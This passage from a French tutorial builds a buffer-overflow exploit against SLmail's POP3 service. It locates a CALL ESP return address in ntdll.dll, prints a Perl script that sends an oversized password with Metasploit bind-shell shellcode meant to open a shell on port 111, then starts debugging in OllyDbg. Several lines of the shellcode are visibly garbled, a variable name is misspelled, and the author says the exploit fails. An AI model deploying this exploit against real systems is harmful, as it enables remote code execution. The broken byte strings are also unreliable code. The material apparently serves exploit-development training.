



Pas de chance... on peut aussi utiliser « call esp » :



00340A33 FFD4 **CALL ESP** 

@ en zéro, on ne peut pas prendre cela, cela terminerait notre chaîne.

On essaie avec un autre module : ntdll.dll



Ok, on se le fait cet exploit ?



```
#!usr/bin/perl -w 
use strict; 
use Mail::POP3Client; 
my $ChaineDuDiable="\x41"x4654; 
$ChaineDubiable.="\x93\x43\x92\x7C"; #7C924393 FFD4 CALL ESP
#notre shellcode 
# win32_bind - Encoded Shellcode [\x00] [ EXITFUNC=thread LPORT=111 Size=399] 
http://metasploit.com 
$ChaineDuDiable.= 
"\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\x7f\xd5". 
"\xd9\x29\x83\xeb\xfc\xe2\xf4\x83\x3d\x8f\x29\x7f\xd5\x8a\x7c\x29". 
"\x82\x52\x45\x5b\xcd\x52\x6c\x43\x5e\x8d\x2c\x07\xd4\x33\xa2\x35". 
"\xcd\x52\x73\x5f\xd4\x32\xca\x4d\x9c\x52\x1d\xf4\xd4\x37\x18\x80". 
"\x29\xe8\xe9\xd3\xed\x39\x5d\x78\x14\x16\x24\x7e\x12\x32\xdb\x44". 
"\xa9\xfd\x3d\x0a\x34\x52\x73\x5b\xd4\x32\x4f\xf4\xd9\x92\xa2\x25". 
"\xc9\xd8\xc2\xf4\xd1\x52\x28\x97\x3e\xdb\x18\xbf\x8a\x87\x74\x24". 
"\x17\xd1\x29\x21\xbf\xe9\x70\x1b\x5e\xc0\xa2\x24\xd9\x52\x72\x63". 
"\x5e\xc2\xa2\x24\xdd\x8a\x41\xf1\x9b\xd7\xc5\x80\x03\x50\xee\xfe". 
"\x39\xd9\x28\x7f\xd5\x8e\x7f\x2c\x5c\x3c\xc1\x58\xd5\xd9\x29\xef". 
"\xd4\xd9\x29\xc9\xcc\xc1\xce\xdb\xcc\xa9\xc0\x9a\x9c\x5f\x60\xdb". 
"\xcf\xa9\xee\xdb\x78\xf7\xc0\xa6\xdc\x2c\x84\xb4\x38\x25\x12\x28". 
"\x86\xeb\x76\x4c\xe7\xd9\x72\xf2\x9e\xf9\x78\x80\x02\x50\xf6\xf6". 
"\x16\x54\x5c\x6b\xbf\xde\x70\x2e\x86\x26\x1d\xf0\x2a\x8c\x2d\x26". 
"\x5c\xd\xa7\x9d\x27\xf2\xb0e\x2b\x2a\xee\xd6\x2a\xe5\xe8\xe9\x2f"."\x85\x89\x79\x3f\x85\x99\x79\x80\x80\xf5\xa0\xb8\xe4\x02\x7a\x2c". 
"\xbd\xdb\x29\x7f\xba\x50\xc9\x15\xc5\x89\x7e\x80\x80\xfd\x7a\x28". 
"\x2a\x8c\x01\x2c\x81\x8e\xd6\x2a\xf5\x50\xee\x17\x96\x94\x6d\x7f". 
"\x5c\x3a\xae\x85\xe4\x19\xa4\x03\xf1\x75\x43\x6a\x8c\x2a\x82\xf8". 
"\x2f\x5a\xc5\x2b\x13\x9d\x0d\x6f\x91\xbf\csc\x3b\xf1\xe5\x28\x7e"."\x5c\xa5\xd0\x37\x5c\xa5\xd0\x33\x5c\xa5\xa0\x2f\x58\x9d\xa0\x6f"."\x81\x89\x78\x2e\x84\x98\x78\x36\x84\x88\x7a\x2e\x2a\xac\x29\x17". 
"\xa7\x27\x9a\x69\x2a\x8c\x2d\x80\x05\x50\xcf\x80\xa0\xd9\x41\xd2". 
"\x0c\xd\xe7\x80\x80\xdd\xa0\xbc\x6\xab30\xd6\x49\x2a\x0a\xd6\xa"."\xd5\xb1\xc6\xb1\x35\xb9\xd6\x2a\xd1\xe8\xf2\x2c\x2a\x09\x29"; 
my $pop2=new Mail::POP3Client( HOST => "127.0.0.1" ); 
       $pop2->User("haXor"); 
       $pop2->Pass($ChaineDuDiable); 
      $pop2->Connect() >= 0 || die $pop2->Message();
       $pop2->Close();
```
*(SLmailKillerXploit.pm)* 

Cela devrait lancer un shell sur le port 111.

## On lance notre script…



# / ça marche pas… étrange…

Voyons ce qui se passe de plus près… On utilise Olly et on pose un point d'arrêt (breakpoint ;) sur l'adresse de notre jmp esp

## 7C924393

On va dans notre module (on appuie sur le bouton E) et on fait un « search for command call esp »



Ensuite, on appuie sur la touche F2 pour mettre en place notre point d'arrêt (toujours breakpoint ;). Vous pouvez remarquer que la couleur de la ligne devient rouge.



Ensuite on va lancer notre exploit qui ne fonctionne pas… Mais avant ça, on va rajouter quelques nops pour que les choses soient claires



*(SLmailKillerXploit2.pm)* 

